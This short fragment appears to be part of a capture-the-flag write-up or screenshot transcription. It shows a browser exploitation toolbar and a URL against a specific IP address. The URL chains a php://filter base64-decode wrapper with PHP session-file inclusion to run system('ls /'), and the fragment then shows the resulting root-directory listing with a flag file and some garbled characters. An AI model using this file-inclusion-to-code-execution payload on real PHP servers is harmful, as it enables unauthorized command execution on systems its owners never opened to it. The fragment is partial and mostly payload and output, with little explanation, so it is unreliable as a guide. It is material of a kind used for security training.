 Load URL
http://54.222.188.152:22589/index.php?action=php://filter/read=convert.base64-decode/resource=/var/lib/php5/sess_udu8pr09fjvabtoip8icgurt85&atebyhc=system('ls /');
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1 呵珴砞糲hybetachybetachybetachybetachybetachybetachybetachybetachybetabi
2 boot
3 dev
4 etc
5 fffflllllaaaagggg.txt
6 home